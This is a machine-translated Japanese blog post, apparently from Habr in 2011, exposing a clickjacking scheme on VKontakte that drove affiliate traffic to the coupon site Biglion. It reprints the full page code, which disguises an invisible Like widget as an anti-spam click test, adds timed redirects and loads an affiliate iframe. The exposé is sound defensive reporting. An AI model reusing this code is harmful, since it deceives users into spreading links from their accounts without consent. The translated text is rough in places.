割引クーポンの販売をめぐる市場での競争は激化しています。 成功したアイデアの新しいクローンがまだあります。
私が提案する記事では、黒のプロモーション方法に精通することを提案しています。そこからのすべてのトラフィックは最終的にBiglionウェブサイトに行きます 。

記事の最後にある会社の公式解説

一週間前、私が彼らのサイトに着いたとき、私は奇妙なウィンドウに気づきました:「あなたはロボットではないのですか? スパム対策。」
このウィンドウでは、最初に赤、次に緑の長方形をクリックすることが提案されました。 だから、これは私に思い出させる何か、Habrの定期的な読者は注意します:
はい、Facebookで「ウイルス」に関する記事がありましたが、同様の方法で広がりました。 そこで、ビデオを見るには、長方形をクリックする必要がありました。
これに気づいたので、コードを勉強したかったのですが、みんながやったので、このウィンドウはリダイレクトによって数秒で消えるので、Operaではコードに戻って勉強することができませんでした。 再入力しても表示されませんでした。
しかし、今日、友人のフィードでリンクを見たので、Firefoxでサイトを開き、同じウィンドウを見て、最終的にコードを学習することができました。
<html> <head> <title>! Ford Focus 165 ( ) . 70% )))</title> <script type="text/javascript" src="http://userapi.com/js/api/openapi.js?22"></script> </head> <body> <script type="text/javascript"> VK.init({apiId: 2266102, onlyWidgets: true}); var a=0; var b=0; function me() { if (a==1) { a=2; location.href="/go.php"; } } function my2() { if (b==1) { b=2; location.href="/go.php"; } } </script> <div id="rusellerOverlay"></div> <div id="popup" onmouseover="if (b==0) {b=1; setTimeout('my2()', 20000);}"> <h1> ? .</h1> <b>()</b>, <b>()</b> , . <br /> <br /> <center> <div id="over1" onmouseover="if (a==1) setTimeout('me()', 2000);"></div> <div id="over2" onmouseover="if (a==0) {a=1; setTimeout('me()', 4000); }"><div id="vk_like"></div></div> </center> <script type="text/javascript"> VK.Widgets.Like("vk_like", {type: "mini"}); </script> <br /> . </div> <style type="text/css"> body{padding:0px; margin:0px;background-color: #AAA;} #popup{text-align:center; padding-top:5px;padding-left:30px;padding-bottom:10px; padding-right:30px; width:430px; background-color:#FFF;height:400px;position:absolute; top:50%;left:50%; margin:-200px 0 0 -200px; height:300px; overflow:hidden; z-index:50;} #vk_like{margin-right:-60px; opacity:0;filter:alpha(opacity=0); } #tooltip_wrap{opacity:0;filter:alpha(opacity=0);} #vkwidget1_tt{opacity:0 !important;filter:alpha(opacity=0) !important;} #over1{width: 56px; margin-bottom:1px; margin-top:5px; height: 28px;background-color:#00AA00;overflow:hidden; padding:0px; padding-top:5px;} #over2{width: 56px; height: 32px;background-color:#AA0000;overflow:hidden; padding:0px; padding-top:5px;} #rusellerOverlay {background: none repeat scroll 0 0 #000000; height: 100%; left: 0; opacity: 0.6; filter:alpha(opacity=60); position: absolute; top: 0; width: 100%;} </style> <iframe style="border:0px; padding:0px; margin:0px;" scrolling="no" width="100%" height="100%" frameborder="0" src="http://www.biglion.ru/auto/?utm_campaign=PartnerReferral&utm_medium=site&utm_source=p1925995"> </iframe> </body> </html>
Facebookとは異なり、VKontakteフィードに投稿するには、2回クリックする必要があります。「I like」と「tell friends」です。そのため、下部をクリックしてから上部の長方形をクリックするように求められます。
上の画像は、不透明度のCSSプロパティが0より大きい場合にページのセクションがどのように見えるかを示しています。疑いを持たないユーザーは、このシーケンス内の長方形をクリックして、すべての友人にリンクを送信します。
更新 日2011年4月7日午前7時30分
コメントは、これはパートナーの活動にしかなれないことを指摘しているが、実際には会社を白塗りせず、あなたがそれを打ち消さなければ、あなたはそれを承認する。
しかし、フォードフォーカスを購入するための「割引」宝くじでは、回答がなく、少なくとも誰かが70%の割引で車を購入できる明確な日付についてのあいさつがなく、彼らは必要な数十万のうち最大を絞ろうとしているようです最近のアクションの実装をレイアウトします。
更新2 2011 年4 月7 日 19:30
Biglion会社から公式コメントを受け取りました。 彼らはパートナーの行動で上記を説明します。 また、同社はパートナーにこの種のプロモーションを停止するよう依頼し、この問題に関する一般的なdigりを共有したと報告されました。
すべてうまくいきますが、上記のスクリプトからの一意のリンクでさえブロックされず、トラフィックをもたらします。